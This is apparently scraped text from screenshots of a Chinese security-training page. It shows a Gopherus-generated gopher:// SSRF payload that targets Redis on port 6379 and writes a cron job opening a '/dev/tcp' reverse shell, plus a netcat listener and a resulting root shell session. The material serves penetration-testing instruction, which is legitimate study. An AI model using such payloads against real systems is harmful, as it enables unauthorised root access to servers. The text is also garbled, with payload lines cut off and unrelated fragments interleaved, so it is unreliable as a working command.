 root@admin:~# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.43.29] from DESKTOP-9D2GEEP-60a2 [192.168.43.45] 57023
sh: 此 shell 中无任务控制
sh-4.2# ls
ls
anaconda-ks.cfg
lnmp1.6
lnmp1.6.tar.gz
lnmp-install.log
redis-2.8.17
redis-2.8.17.tar.gz
sh-4.2# whoami
whoami
root
sh-4.2#
scripts
.gitignore
图片
回收站
What can be his Crontab Directory location
## For debugging(locally) you can use /var/l
Your gopher link is ready to get Reverse She
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0
et%0D%0A%241%0D%0A1%0D%0A%2468%0D%0A%0A%0A%2
0-c%20%22sh%20-i%20%3E%26%20/dev/tcp/192.168
D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%
0D%0A/var/spool/cron/%0D%0A%2A4%0D%0A%246%0D
410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0
Before sending request plz do `nc -lvp 1234`
-----------Made-by-SpyD3r--
root@admin:~/Gopherus-master# ^C
掌控安全EDU